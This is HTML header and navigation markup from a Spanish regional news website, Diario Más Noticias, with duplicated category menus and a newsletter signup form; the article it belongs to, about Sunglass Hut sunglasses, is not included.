			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="Diario Más Noticias - LLEGA EL BUEN TIEMPO Y LA PRIMAVERA CON LAS GAFAS DE SUNGLASS HUT" />

							<input type="hidden" name="queried_id" value="28052"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
